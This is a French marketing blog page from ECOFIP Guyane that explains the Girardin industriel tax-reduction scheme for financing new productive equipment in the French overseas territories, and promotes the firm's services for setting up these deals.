<p><span style="font-weight: 400;">Accordé par un organisme bancaire, il vous permet de financer des biens et matériels nécessaires à l’activité et au développement de votre entreprise. Solution plutôt chère et conditions d’accès parfois difficiles.</span></p>
<h3><span style="font-weight: 400;">1-2 Aide ou subvention d’investissement ou d’équipement</span></h3>
<p><span style="font-weight: 400;">Les subventions d’investissement constituent donc un </span><b>véritable moyen de financement </b><span style="font-weight: 400;">pour les entreprises. Elles n’ont pas vocation à être remboursées, ni à financer des dépenses d’exploitation au fil de l’eau. Solution idéale mais rare et longue à mettre en place.</span></p>
<h3><span style="font-weight: 400;">1-3 Aide à l’investissement par le biais de la défiscalisation Girardin Industriel.</span></h3>
<p><span style="font-weight: 400;">Sa mise en place dans un délai court est souvent possible sous certaines conditions: l&rsquo;activité et le bien sont éligibles, inférieur à 250 000€, projet viable 5 ans.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><b>2- Financement d’investissement outre-mer avec la loi Girardin industriel &#8211; Principes.</b></h2>
<p><span style="font-weight: 400;">L’Etat accorde au contribuable français une réduction de ses impôts, s’il investit dans l’achat d’un bien productif exploité en outremer (directement ou par un tiers). L’exploitant ultramarin bénéficiera d’une partie de ce « cadeau de l’état » pour devenir locataire, puis propriétaire en fin de période de défiscalisation, du matériel en question, utile à la prospérité de son activité sur place.</span></p>
<h3><span style="font-weight: 400;">2.1 Bénéficiaires du régime de réduction d’impôts</span></h3>
<p><span style="font-weight: 400;">Les bénéficiaires du régime sont les personnes domiciliées en France (selon article 4 B du CGI)</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">qui réalisent un tel investissement dans les</span><a href="/faq-foire-aux-questions/)"><b> régions ultrapériphériques </b><strong>françaises </strong></a></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ou qui prennent une </span><b>participation au capital d’une entreprise </b><span style="font-weight: 400;">réalisant elle-même un </span><b>investissement productif </b><span style="font-weight: 400;">dans l’un de ces territoires, … à la condition notamment de rétrocéder une partie de cet avantage fiscal à l’exploitant local.</span></li>
</ul>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">2.2 Nature et localisation des investissements éligibles au Girardin Industriel.</span><b> </b><i><span style="font-weight: 400;"> </span></i></p>
<p><span style="font-weight: 400;">Les investissements qui ouvrent droit à cette réduction d’impôt sont, d’une manière générale, des </span><b>immobilisations productives neuves, corporelles et amortissables,</b><span style="font-weight: 400;"> encore appelées </span><b>investissements initiaux,</b><span style="font-weight: 400;"> et s’appliquent aux </span><b>investissements productifs neufs réalisés</b><span style="font-weight: 400;"> et exploités </span><b>exclusivement en outre-mer.</b></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">2.3 Activités éligibles à ce financement préférentiel </span><i><span style="font-weight: 400;"> </span></i></h3>
<p><span style="font-weight: 400;">Les entreprises exploitantes doivent exercer une activité dans </span><b>l’agriculture, le BTP, l’artisanat, le tourisme, ou l’industrie.</b></p>
<p><span style="font-weight: 400;">Certains </span><a href="/faq-foire-aux-questions/"><b>secteurs sont exclus  </b></a><span style="font-weight: 400;">du champ d’application de l’aide fiscale à l’investissement outre-mer. </span></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">2.4 Modalités d’application </span><i><span style="font-weight: 400;"> </span></i></h3>
<p><span style="font-weight: 400;">Un </span><b>agrément préalable</b><span style="font-weight: 400;"> du ministère du budget est nécessaire pour les investissements dans certains secteurs ou ceux dont le montant est </span><b>supérieur à 250 000 euros.</b><span style="font-weight: 400;"> Pour plus de précisions, </span><a href="/page-formulaire-de-contact/"><b>contactez votre conseiller Ecofip Guyane.</b></a></p>
<p><span style="font-weight: 400;">Pour les projets d’un </span><b>montant inférieur, aucun agrément </b><span style="font-weight: 400;">n’est nécessaire. Le traitement du dossier est beaucoup plus rapide (quelques semaines).</span></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">2.5 Montant de la réduction d’impôt</span></h3>
<p><span style="font-weight: 400;">Il est prévu des taux spécifiques </span><b>selon la nature et la localisation</b><span style="font-weight: 400;"> des investissements. Pour connaître ces taux, </span><a href="/page-formulaire-de-contact/"><b>contactez votre conseiller Ecofip Guyane.</b></a></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">2.6 Obligations de conservation des biens et autres conditions d’application</span></h3>
<p><span style="font-weight: 400;">L’aide financière découlant de la défiscalisation Girardin s’applique sous réserve de conditions :</span><b> temps de conservation</b><span style="font-weight: 400;"> du bien (5 ans) et</span><b> bonne affectation</b><span style="font-weight: 400;"> du bien.</span></p>
<p><span style="font-weight: 400;">L’entreprise ne peut bénéficier de ce dispositif que si elle est </span><b>à jour de ses obligations fiscales et sociales </b><span style="font-weight: 400;">et qu’elle </span><b>dépose ses comptes annuels </b><span style="font-weight: 400;">tous les ans.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><b>3- Défiscalisation Girardin industriel avec Ecofip Guyane – Montage du dossier.</b></h2>
<p><span style="font-weight: 400;">La loi Girardin (JO de juillet 2003), telle que décrite ci-dessus, est un véritable levier pour le développement des unités de production d’outre mer (dispositif Girardin industriel). Le volet Girardin social (logements sociaux) n’est pas traité dans cet article.</span></p>
<p><span style="font-weight: 400;">Par sa maîtrise du dispositif Girardin Industriel, </span><b>Ecofip</b><span style="font-weight: 400;"> bâtit depuis plus de 20 ans pour les entreprises de Guyane et des autres Dom-Com des </span><b>solutions de financement de projets clé en main.</b></p>
<h3><span style="font-weight: 400;">3.1 La loi Girardin dans les Dom-Com</span></h3>
<p><span style="font-weight: 400;">Le dispositif est prolongé jusqu’au 31 décembre 2029.</span></p>
<h3><span style="font-weight: 400;">3.2 Loi Girardin industriel : fonctionnement avec un opérateur monteur spécialisé.</span></h3>
<p><span style="font-weight: 400;">Objectif du </span><b>Girardin industriel :</b><span style="font-weight: 400;"> financer l’accès à la propriété de matériels productifs neufs (véhicule de travail, matériel BTP, équipement industriel…) à des entreprises exploitantes situées en outre-mer.</span></p>
<p><span style="font-weight: 400;">Ecofip est</span><b> opérateur spécialisé en Girardin industriel. </b><span style="font-weight: 400;">Le montage fait intervenir plusieurs acteurs :</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>L’État </b><span style="font-weight: 400;">– qui attribue l’avantage fiscal</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Les </span><b>investisseurs défiscaliseurs </b><span style="font-weight: 400;">– qui font l’apport financier</span></li>
<li style="font-weight: 400;" aria-level="1"><b>L’opérateur de montage</b><span style="font-weight: 400;"> – société garante de la bonne exécution du montage et gestion du projet.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Une </span><b>société de portage</b><span style="font-weight: 400;"> temporaire – qui achète le matériel neuf – généralement une SNC</span></li>
<li style="font-weight: 400;" aria-level="1"><b>L’exploitant</b><span style="font-weight: 400;"> – entreprise locale qui loue le matériel pour l’exploiter en direct,</span></li>
<li style="font-weight: 400;" aria-level="1"><b>Une banque </b><span style="font-weight: 400;">– qui participe également au financement via un prêt</span></li>
</ul>
<p><b>L’exploitant</b><span style="font-weight: 400;"> (la société locale), apporte généralement </span><b>10 %</b><span style="font-weight: 400;"> du montant total de l’investissement. Les </span><b>investisseurs</b><span style="font-weight: 400;"> ayant souscrit au capital de la SNC contribuent à environ </span><b>25 %</b><span style="font-weight: 400;">. Une </span><b>banque</b><span style="font-weight: 400;"> complète le financement par un prêt.</span></p>
<p><span style="font-weight: 400;">Pour les </span><b>projets de moins de 250 000 euros, </b><span style="font-weight: 400;">dits </span><b>“de plein droit”, aucun agrément</b><span style="font-weight: 400;"> n’est nécessaire</span><b>, </b><span style="font-weight: 400;">et le montage peut démarrer immédiatement.</span></p>
<p>Si le montant excède 250 000 euros, l’opérateur en charge du montage doit demander un agrément au ministère du budget. Le montage de ces dossiers complexes demande plusieurs mois de préparation et de réponse de la part de la DGI.</p>
<h3><span style="font-weight: 400;">3.3 ECOFIP Guyane, solutions de financement de projets clé en main – Les étapes</span></h3>
<p><span style="font-weight: 400;">Objectif : Permettre aux entrepreneurs de Guyane d’</span><b>acquérir des biens </b><span style="font-weight: 400;">et outils industriels </span><b>à moindre coût.</b></p>
<p><span style="font-weight: 400;">Depuis la création de la loi (2003), ECOFIP a monté des dossiers «Girardin Industriel» pour des milliers d’entrepreneurs d’Outre-mer. Toujours menées de bout en bout avec succès, aucune de ces opérations n’a connu de redressement fiscal.</span></p>
<p><span style="font-weight: 400;">Vous souhaitez réaliser un investissement ? ECOFIP est là pour vous accompagner :</span></p>
<p><b>Etape 1 – </b><span style="font-weight: 400;">Vous prenez contact avec ECOFIP</span></p>
<p><b>Etape 2 – </b><span style="font-weight: 400;">Nous établissons avec vous le plan de financement de votre investissement</span></p>
<p><b>Etape 3 – </b><span style="font-weight: 400;">Nous vous assistons dans la recherche d’un financement bancaire</span></p>
<p><b>Etape 4 – </b><span style="font-weight: 400;">Nous vous facilitons les démarches de récupération des pièces pour la constitution du dossier de défiscalisation (KBis, attestations fiscales et sociales, …)</span></p>
<p><b>Etape 5 – </b><span style="font-weight: 400;">Nous vous accompagnons au moment de la livraison et du paiement final du matériel</span></p>
<p><span style="font-weight: 400;">Pendant </span><b>5 ans, l’exploitant </b><span style="font-weight: 400;">loue son matériel industriel en </span><b>versant un loyer à la société de portage, </b><span style="font-weight: 400;">montant équivalent à l’échéance mensuelle du prêt accordé par la banque. A l’issue de cette période, le matériel est cédé à l</span><b>‘exploitant</b><span style="font-weight: 400;">, qui en </span><b>devient propriétaire.</b><span style="font-weight: 400;"> La société de portage est liquidée à l’amiable. L’opération de défisc est terminée.</span></p>
<p><span style="font-weight: 400;">Durant toute la durée légale d’exploitation et cession de l’investissement, ECOFIP est à vos côtés.</span></p>
<p>&nbsp;</p>
<h2><b>4- Montage de dossier de financement en défiscalisation Girardin – avec qui ?</b></h2>
<p><span style="font-weight: 400;">Bien choisir le monteur de vos opérations en défiscalisation peut vous faire gagner du temps et de la sérénité.</span></p>
<h3><span style="font-weight: 400;">4.1 Financer mon investissement avec Ecofip Guyane – Avantage Finances</span><b> </b><i><span style="font-weight: 400;"> </span></i></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Apport effectif et immédiat de trésorerie</b><span style="font-weight: 400;"> pour </span><b>diminuer à minima d&rsquo;un quart le coût</b><span style="font-weight: 400;"> de financement de vos biens neufs</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Appui réel dans la </span><b>recherche du financement</b> <b>bancaire</b><span style="font-weight: 400;"> et de l’assurance prêt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Prise en charge et </span><b>préfinancement de la TVA </b><span style="font-weight: 400;">pour votre entreprise sur les investissements sur lesquels elle est exigible</span></li>
</ul>
<h3><span style="font-weight: 400;">4.2 Montage dossier de défisc avec Ecofip Guyane – Avantage Accompagnement</span><b> </b><i><span style="font-weight: 400;"> </span></i></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vous accompagne totalement dans l’</span><b>analyse du projet</b><span style="font-weight: 400;"> et le </span><b>montage de votre dossier de défisc</b><span style="font-weight: 400;">, selon votre situation et vos besoins.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Facilite vos</span><b> démarches de pièces à fournir</b><span style="font-weight: 400;"> (KBis, attestations sociales et fiscales)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Est </span><b>à vos côtés</b><span style="font-weight: 400;"> au moment de la livraison et au </span><b>paiement final du matériel.</b></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Jusqu’à la cession du matériel, et </span><b>pendant les 5 années</b><span style="font-weight: 400;"> d’exploitation, Ecofip vous conseille et </span><b>défend vos intérêts</b><span style="font-weight: 400;">.</span></li>
</ul>
<h3><span style="font-weight: 400;">4.3 Avantage Sérénité – Ecofip , expert en défiscalisation et solutions de financement en Guyane :</span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>25 ans d’expérience</b><span style="font-weight: 400;"> et expertise reconnue d’un </span><b>leader de la défiscalisation en Loi Girardin </b><span style="font-weight: 400;">Industriel.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">L’assurance de voir votre dossier aboutir favorablement.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Responsabilité et réactivité: </span><b>Une équipe experte, présente au quotidien </b><span style="font-weight: 400;">à vos côtés.</span></li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Comme en Guyane Française, ECOFIP dispose d’une équipe dédiée dans chacune des régions DOM COM. Elle a déjà accompagné des milliers d’entreprises pour leur dispositif Girardin industriel.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a href="/wp-content/uploads/2018/09/doc-img.png">Pièces à fournir à votre demande</a> </strong></p>
<p>&nbsp;</p>
<p><a class="blog-cta" href="/page-formulaire-de-contact/"><span style="font-weight: 400;">Contacter les experts d’ECOFIP Guyane</span></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Partagez cet article</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/" data-a2a-title="Girardin industriel: solution d’entreprise pour financer à bon compte un matériel en outremer | ECOFIP Guyane."><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Fgirardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane%2F&amp;linkname=Girardin%20industriel%3A%20solution%20d%E2%80%99entreprise%20pour%20financer%20%C3%A0%20bon%20compte%20un%20mat%C3%A9riel%20en%20outremer%20%7C%20ECOFIP%20Guyane." title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Fgirardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane%2F&amp;linkname=Girardin%20industriel%3A%20solution%20d%E2%80%99entreprise%20pour%20financer%20%C3%A0%20bon%20compte%20un%20mat%C3%A9riel%20en%20outremer%20%7C%20ECOFIP%20Guyane." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Fgirardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane%2F&amp;linkname=Girardin%20industriel%3A%20solution%20d%E2%80%99entreprise%20pour%20financer%20%C3%A0%20bon%20compte%20un%20mat%C3%A9riel%20en%20outremer%20%7C%20ECOFIP%20Guyane." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Fgirardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane%2F&amp;linkname=Girardin%20industriel%3A%20solution%20d%E2%80%99entreprise%20pour%20financer%20%C3%A0%20bon%20compte%20un%20mat%C3%A9riel%20en%20outremer%20%7C%20ECOFIP%20Guyane." title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.ecofip.gf%2Fgirardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane%2F&amp;linkname=Girardin%20industriel%3A%20solution%20d%E2%80%99entreprise%20pour%20financer%20%C3%A0%20bon%20compte%20un%20mat%C3%A9riel%20en%20outremer%20%7C%20ECOFIP%20Guyane." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->
	</div>
</article><!-- #post-## -->            <div class="clearfix"></div>
			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ecofip.gf/besoin-dun-equipement-agricole-bien-adapte-a-vos-activites-pensez-financement-privilegie-avec-ecofip/" rel="prev"><span class="meta-nav" aria-hidden="true">Article précédent:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Besoin d&rsquo;un équipement agricole bien adapté à vos activités ? Pensez financement privilégié avec ECOFIP.</span></a></div><div class="nav-next"><a href="https://www.ecofip.gf/ecofip-nouveau-sponsor-du-golden-star-de-fort-de-france-ecofip-defiscalisation-guyane/" rel="next"><span class="meta-nav" aria-hidden="true">Article suivant:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">ECOFIP, nouveau sponsor du GOLDEN STAR de Fort de France.</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2><div class="line"><span></span></div>
		<ul>
											<li>
					<a href="https://www.ecofip.gf/financement-dequipements-professionnels-la-fenetre-2025-est-encore-ouverte/">Financement d&rsquo;équipements professionnels 🚨 la fenêtre 2025 est encore ouverte !</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/exploitants-en-novembre-accelerez-vos-projets-avec-ecofip/">Exploitants, en novembre, accélérez vos projets avec ECOFIP !</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/aides-et-financements-privilegies-pour-lachat-dequipements-productifs-neufs-en-guyane-et-outre-mer-ecofip-guyane/">Aides et financements privilégiés pour l&rsquo;achat d&rsquo;équipements productifs neufs en Guyane et Outre-mer &#8211; ECOFIP Guyane.</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/entrepreneurs-et-exploitants-anticipez-securisez-economisez-avec-ecofip-2025/">Entrepreneurs et exploitants: Anticipez, sécurisez, économisez, avec ECOFIP 2025 !</a>
									</li>
											<li>
					<a href="https://www.ecofip.gf/artisans-de-guyane-modernisez-vos-equipements-en-preservant-votre-tresorerie/">Artisans de Guyane : profitez de conditions exceptionnelles pour vous équiper maintenant !</a>
									</li>
					</ul>

		</section><section id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2><div class="line"><span></span></div>
			<ul>
					<li><a href='https://www.ecofip.gf/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/09/'>septembre 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/08/'>août 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/07/'>juillet 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/06/'>juin 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/03/'>mars 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/02/'>février 2025</a></li>
	<li><a href='https://www.ecofip.gf/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.ecofip.gf/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/02/'>février 2024</a></li>
	<li><a href='https://www.ecofip.gf/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.ecofip.gf/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/08/'>août 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.ecofip.gf/2023/02/'>février 2023</a></li>
	<li><a href='https://www.ecofip.gf/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/08/'>août 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/02/'>février 2022</a></li>
	<li><a href='https://www.ecofip.gf/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.ecofip.gf/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.ecofip.gf/2020/02/'>février 2020</a></li>
	<li><a href='https://www.ecofip.gf/2019/08/'>août 2019</a></li>
	<li><a href='https://www.ecofip.gf/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.ecofip.gf/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.ecofip.gf/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.ecofip.gf/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.ecofip.gf/2018/05/'>mai 2018</a></li>
			</ul>

			</section>        </div>
    </div>
</div><!-- #content -->
<div id="contact_support_button" style="display: block;">
<a href="/page-formulaire-de-contact/" title="Contact">
Contact
</a>
</div>
<div id="contact_support_button1" style="display: block;">
<a href="/verification-eligibilite-au-girardin-industriel/" title="Suis-je éligible">
Suis-je éligible ? 
</a>
</div>
 <div class="retour">
     <div class="container">
<div class="row">
<div class="retour-left"> <a href="javascript:history.back();">&lt;&lt; Retour à la page précédente</a> </div>
<div class="retour-right"><a href="/page-formulaire-de-contact/"> Contactez-nous &gt;&gt;</a> </div>
</div>
</div>
</div>
 
 
         <div class="clearfix"></div>
        <footer class="site-footer">
                            <div class="footer-columns at-fixed-width">
                                            <div class="container">
                            <div class="row">
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Au sujet d&rsquo;Ecofip</span></h3><div class="line"><span></span></div><div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-404"><a href="https://www.ecofip.gf/qui-est-ecofip/">QUI EST ECOFIP ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.ecofip.gf/qui-est-ecofip/loi-girardin-industriel/">Loi Girardin Industriel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.ecofip.gf/qui-est-ecofip/monteur-expert-defiscalisation-girardin/">Monteur d&rsquo;opérations Girardin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.ecofip.gf/qui-est-ecofip/pourquoi-choisir-ecofip/">Pourquoi choisir Ecofip ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-agricole-et-peche/">AGRICULTURE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-btp-travaux-publics/">BTP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-artisanat-taxi-transport/">ARTISANAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-equipement-industriel/">INDUSTRIE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.ecofip.gf/financement-defiscalisation-materiel-tourisme-loueur-auto-bateau/">TOURISME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ecofip.gf/page-formulaire-de-contact/">CONTACT</a></li>
</ul></div></aside>                                    </div>
			                                                        <div class="footer-sidebar col-sm-3 init-animate">
					                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title"><span>Ecofip, contacts et infos</span></h3><div class="line"><span></span></div><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-297"><a href="https://www.ecofip.gf/blog-nouvelles-informations/">Actu ECOFIP-Guyane</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.ecofip.gf/faq-foire-aux-questions/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.ecofip.gf/inscription-news-letter/">Newsletter</a></li>
</ul></div></aside><aside id="text-9" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1001660-o1" lang="en-US" dir="ltr" data-wpcf7-id="1001660">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/#wpcf7-f1001660-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1001660" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1001660-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_cf7a__timestamp" value="FFe1B57GWOnGniRgiQJ6DA==" />
<input type="hidden" name="_cf7a_version" value="1.0" />
<input type="hidden" name="_cf7a_address" value="REGT8bdtsWxwxUbKn+vqSA==" />
<input type="hidden" name="_cf7a_referer" value="v+amkY034DEF9s9v6rnRzA==" />
<input type="hidden" name="_cf7a_protocol" value="rfV4q0Bx3JPX9eATePg/aw==" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
<input type="hidden" name="_cf7a_bot_fingerprint" value="FFe1B57GWOnGniRgiQJ6DA==" />
<input type="hidden" name="_cf7a_bot_fingerprint_extras" value="" />
<input type="hidden" name="_cf7a_append_on_submit" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="name" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Prénom *" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-279"><input type="text" name="email" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom *" value="" type="text" name="text-279" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="text-427"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom de l&#039;entreprise" value="" type="text" name="text-427" /><input type="text" name="address" value="" autocomplete="fill" class="fit-the-fullspace" aria-hidden="true" tabindex="-1" /></span></label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Adresse Mail *" value="" type="email" name="your-email" /></span> </label>
</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LcsnL4UAAAAAD_M1mb_s0Ti5C_8NrNvFPsl40mQ" data-size="compact" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
